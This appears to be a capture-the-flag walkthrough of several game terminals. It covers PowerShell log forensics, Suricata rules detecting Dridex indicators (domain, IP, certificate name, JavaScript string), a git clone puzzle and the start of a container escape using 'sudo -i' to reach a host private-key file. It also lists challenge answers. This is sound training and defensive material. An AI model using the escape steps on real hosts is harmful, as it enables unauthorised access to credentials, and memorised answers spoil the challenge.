
Step 6: Scrolling down the page a bit, there’s an image of Wireshark:

Step 7: I’ll set that same filter, and see this is literally the same PCAP:

Clearly there’s C2 activity going on here.
Task-2: Find the Next Objective
Step 1: Talk to Sparkle Redbarry
“You got it - wonderful! So hey, when you’re looking at the next terminal, remember you have multiple filetypes and tools you can utilize. Conveniently for us, we can use programs already installed on every Windows computer. So if you brought your own Windows machine, you can save the files to it and use whatever method is your favorite. Oh yeah! If you wanna learn more, or get stuck, I hear Eric Pursley’s talk is about this very topic.”
Step 2: The badge now has a task to:
Talk to Dusty Giftwrap for the next objective.


“Hi! I’m Dusty Giftwrap! We think the Snowrog was attracted to the pungent smell from the baking lembanh. I’m trying to discover which ingredient could be causing such a stench. I think the answer may be in these suspicious logs. I’m focusing on Windows Powershell logs. Do you have much experience there? You can work on this offline or try it in this terminal. Golly, I’d appreciate it if you could take a look.”

Task-3: Windows Event Logs
Step 1: Investigate the Windows event log mystery in the terminal or offline.
Step 2: The terminal presents another split terminal with questions and workspace:
Questions

Q1. What month/day/year did the attack take place? For example, 09/05/2021.
Solution: 12/24/2022
Step 1: Using some linux command with regex format of date.

Q2. An attacker got a secret from a file. What was the original file’s name?
Solution: Recipe
Step 1: Using some linux command grep for Get-Content.

Q3. The contents of the previous file were retrieved, changed, and stored to a variable by the attacker. This was done multiple times. Submit the last full PowerShell line that performed only these actions.
Solution: $foo = Get-Content .\Recipe| % {$_ -replace 'honey', 'fish oil'}
Q4. After storing the altered file contents into the variable, the attacker used the variable to run a separate command that wrote the modified data to a file. This was done multiple times. Submit the last full PowerShell line that performed only this action.
Solution: $foo | Add-Content -Path 'Recipe'
Step 1: I’ll look for lines that have $foo in them with grep:

Q5. The attacker ran the previous command against one file multiple times. What is the name of this file?
Solution: Recipe.txt
Step 1: In the output above, Recipe.txt shows up three times.

Q6. Were any files deleted? (Yes/No)
Solution: Yes
Step 1: Using grep with various aliases in PowerShell that call the same thing finds some invocations of del:

Q7. Was the original file (from question 2) deleted? (Yes/No)
Solution: No
Step 1: Recipe does not show up in this list.
Q8. What is the Event ID of the logs that show the actual command lines the attacker typed and ran?
Solution: 4104
Step 1: Using some basic linux command with use -B to show lines before the match and -A to show lines after. It looks like one line before the command shows the log id:
Step 2: This holds up with Get-Content as well:
Q9. Is the secret ingredient compromised (Yes/No)?
Solution: Yes
Step 1: I already saw above the attacker was replacing honey with fish oil.
Q10. What is the secret ingredient?
Solution: honey
Task-4: Find the Next Objective
Step 1: Talk to Dusty Giftwrap:
“Say, you did it! Thanks a million! Now we can mix in the proper ingredients and stop attracting the Snowrog! I’m all set now! Can you help Fitzy over there wield the exalted Suricata? It can be a bit mystifying at first, but this Suricata Tome should help you fathom it. I sure hope you can make it work!”
Step 2: The badge now has a task to talk to Fitzy Shortstack, who is down the hall under pressure from an abominable Snowrog:

“Hm?.. Hello… Sorry, I don’t mean to be uncharacteristically short with you. There’s just this abominable Snowrog here, and I’m trying to comprehend Suricata to stop it from getting into the kitchen. I believe that if I can phrase these Suricata incantations correctly, they’ll create a spell that will generate warnings. And hopefully those warnings will scare off the Snowrog! Only… I’m quite baffled. Maybe you can give it a go?”

Task-5: Suricata Regatta
Step 1: The Cranberry Pi presents the challenge, giving background on a Dridex infection captured in a PCAP.

Step 2: The home directory in the terminal has a few files:


Step 3: I’ll add rules to suricata.rules.
Rule 1
“First, please create a Suricata rule to catch DNS lookups for adv.epostoday.uk. Whenever there’s a match, the alert message (msg) should read Known bad DNS lookup, possible Dridex infection.”
- Rule:
alert dns any any -> any any (msg:"Known bad DNS lookup, possible Dridex infection"; dns_query; content:"adv.epostoday.uk"; sid:00000001;)
Step 4: Add your rule to suricata.rules alert dns any any -> any any (msg:"Known bad DNS lookup, possible Dridex infection"; dns_query; content:"adv.epostoday.uk"; sid:00000001;)

Step 5: Running ./rule_checker shows success, but reports failure for the second challenge:
Rule 2
“In this PCAP, it points to 192.185.57.242. Develop a Suricata rule that alerts whenever the infected IP address 192.185.57.242 communicates with internal systems over HTTP. When there’s a match, the message (msg) should read Investigate suspicious connections, possible Dridex infection”
- Rule:
alert http 192.185.57.242 any <> any any (msg:"Investigate suspicious connections, possible Dridex infection"; sid:00000002;)
Step 6: I’ll add another rule to the file: “alert http 192.185.57.242 any <> any any (msg:"Investigate suspicious connections, possible Dridex infection"; sid:00000002;)”

Step 7: Running ./rule_checker show’s success. The checker shows the first two rules are good:
Rule 3
“We heard that some naughty actors are using TLS certificates with a specific CN. Develop a Suricata rule to match and alert on an SSL certificate for heardbellith.Icanwepeh.nagoya. When your rule matches, the message (msg) should read Investigate bad certificates, possible Dridex infection”
- Rule:
alert ip any any -> any any (msg:"Investigate bad certificates, possible Dridex infection"; tls.cert_subject; content:"heardbellith.Icanwepeh.nagoya"; sid:00000003;)
Step 8: I’ll add another rule to the file: “alert ip any any -> any any (msg:"Investigate bad certificates, possible Dridex infection"; tls.cert_subject; content:"heardbellith.Icanwepeh.nagoya"; sid:00000003;)”
Step 9: This solves:
Rule 4

“OK, one more to rule them all and in the darkness find them. Let’s watch for one line from the JavaScript: let byteCharacters = atob Oh, and that string might be GZip compressed - I hope that’s OK! Just in case they try this again, please alert on that HTTP data with message Suspicious JavaScript function, possible Dridex infection”
- Rule:
alert http any any -> any any (msg:"Suspicious JavaScript function, possible Dridex infection"; file_data; content:"let byteCharacters = atob"; sid:00000004;)
Step 10: I’ll add another rule to the file: “alert http any any -> any any (msg:"Suspicious JavaScript function, possible Dridex infection"; file_data; content:"let byteCharacters = atob"; sid:00000004;)”
Step 11: Running ./rule_checker now closes the terminal and completes it.

Story: I’ve recovered the Tolken Ring:

The story is now at 34%:

Step 3: Recover the Elfen Ring

Task-1: Clone with a Difference
Step 1: Bow Ninecandle is standing on a platform in the water with a Cranberry Pi:

Step 2: The terminal presents a simple challenge:


Step 3: Run here is the one given at the start, git clone, but it fails:
Step 4: Git URL Analysis: There are two formats of URLs offered by a typical Git-hosting site.

Step 5: To clone a public repo without having an SSH key associated with permissions on the repo, you need to use the HTTPS URL. I can build that from the pieces above, and clone the repo:


Step 6: To solve the challenge, I need the last word of README.md:

Step 7: Giving runtoanswer “maintainers” solves the task:
Task-2: Find the Next Objective
Step 1: Talk to Bow Ninecandle:
“Wow - great work! Thank you! Say, if you happen to be testing containers for security, there are some things you should think about. Developers love to give ALL TeH PERMz so that things “just work,” but it can cause real problems. It’s always smart to check for excessive user and container permissions. You never know! You might be able to interact with host processes or filesystems!”

Task-3: Prison Escape
Step 1: At the end of the water, there’s an Elf house, and Tinsel Upatree is on the first floor by a computer:

Step 2: The computer presents a terminal:

Question: Escape from a container. Get hints for this challenge from Bow Ninecandle in the Elfen Ring. What hex string appears in the host file /home/jailer/.ssh/jail.key.priv?
Solution: 082bb339ec19de4935867

Step 1: Check user’s privilege.

Step 2: sudo -i will return a root shell:
